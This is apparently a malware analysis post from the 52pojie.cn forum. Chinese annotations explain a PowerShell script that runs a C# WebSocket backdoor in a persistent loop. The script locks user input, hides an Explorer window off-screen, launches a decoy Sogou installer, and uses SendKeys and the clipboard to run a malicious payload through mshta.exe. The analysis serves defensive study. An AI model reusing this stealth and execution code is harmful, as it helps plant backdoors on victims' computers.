 3104 }
3105 }
3106 } // End of WebSocketClient class 从这里往上全是 WebSocketClient 类代码，即后门模块代码
3107 "@ # End of C# Type Definition
3108
3109 # PowerShell section to run the client
3110
3111 # Optional: Make the console window invisible
3112 # try {
3113 # $conWindow = [WebSocketClient]::GetConsoleWindow(); # GetConsoleWindow is defined in your C#
3114 # if ($conWindow -ne [System.IntPtr]::Zero) {
3115 # [WebSocketClient]::ShowWindow($conWindow, 0); # 0 = Hide (ShowWindow is also in your C#)
3116 # }
3117 # } catch {
3118 # Write-Warning "Failed to hide console window: $($_.Exception.Message)"
3119 # }
3120
3121 Write-Host "Waiting for basic network availability..."
3122 while (-not ([WebSocketClient]::CheckNetworkAvailable())) { 检测网络
3123 Write-Host "Network not available according to CheckNetworkAvailable(). Retrying in 10 seconds..."
3124 Start-Sleep -Seconds 10
3125 }
3126 Write-Host "Network is available. Proceeding to start WebSocket Client Main Loop..."
3127
3128 Write-Host "Starting WebSocket Client Main Loop..."
3129
3130 # Loop to ensure the client attempts to restart if Main() exits unexpectedly
3131 while ($true) {
3132 # Write-Host "[!!!] Entering PowerShell while loop..." # <-- 添加日志
3133 try {
3134 # Attempt to run the static Main method
3135 [WebSocketClient]::Main() 调用后门模块入口点
3136 } catch {
3137 Write-Warning "Error running WebSocketClient.Main: $($_.Exception.Message)"
3138 Start-Sleep -Seconds 5
3139 }
3140 }
# 锁定用户输入
Write-Host "Locking user input..."
$originalRect = Lock-UserInput
获取文件夹名
$folderPath = "C:\escsvc" # Use single backslashes for simplicity
$folderName = ""
try {
$folderName = (Get-Item $folderPath).Name
利用 ShellExecute 函数打开文件夹并设置隐藏
$result = [Shell32]::ShellExecute([IntPtr]::Zero, "explore", $folderPath, $null, $null, [Shell32]::SW_HIDE)
通过文件夹名寻找窗口
$explorerHwnd = [User32]::FindWindow("CabinetWClass", $folderName) # Find by class and window title (folder name)
设置窗口在顶部
$setFgResult = [User32]::SetForegroundWindow($explorerHwnd)
# 将窗口移动到屏幕外
$moveResult = [User32]::MoveWindow($explorerHwnd, -10000, -10000, 800, 600, $true)
# 使用 WinForms SendKeys 发送 Alt+D、5 和回车
Add-Type -AssemblyName System.Windows.Forms
[System.Windows.Forms.SendKeys]::SendWait('%d') # Alt+D 激活地址栏
Start-Sleep -Milliseconds 50
[System.Windows.Forms.SendKeys]::SendWait('5{ENTER}') 执行 5.exe（即搜狗输入法安装包）
Start-Sleep -Milliseconds 50
[System.Windows.Forms.SendKeys]::SendWait('%d') # Alt+D
Start-Sleep -Milliseconds 100
[System.Windows.Forms.SendKeys]::SendWait('^a') # Ctrl+A 全选
Start-Sleep -Milliseconds 100
# 将命令复制到剪贴板
[System.Windows.Forms.Clipboard]::SetText('MSHTA.exe C:\escsvc\escsvc.exe') 利用 mshta.exe 执行 escsvc.exe 中恶意脚本
Start-Sleep -Milliseconds 50
# 粘贴并回车
[System.Windows.Forms.SendKeys]::SendWait('^v{ENTER}')
Start-Sleep -Milliseconds 50
# 清除剪贴板内容
[System.Windows.Forms.Clipboard]::Clear()
吾爱破解论坛
www.52pojie.cn